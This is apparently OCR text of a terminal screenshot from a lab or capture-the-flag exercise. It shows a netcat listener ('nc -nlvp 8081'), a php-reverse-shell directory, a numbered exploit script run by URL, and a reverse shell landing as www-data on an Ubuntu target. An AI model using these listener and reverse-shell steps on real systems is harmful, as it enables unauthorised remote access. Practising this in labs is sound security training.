 nc -nlvp 8081 /h/kali
kali@kali: ~/Downloads/php-reverse-shell-1.0 × python3 50477.py -u /h/k/Downloads × nc -nlvp 8081 /h/kali ×
/h/kali nc -nlvp 8081 19:07:40
listening on [any] 8081 ...
connect to [10.8.16.14] from (UNKNOWN) [10.10.90.118] 57462
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 10:07:47 up  1:11,  0 users,  load average: 1.04, 1.00, 0.79
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$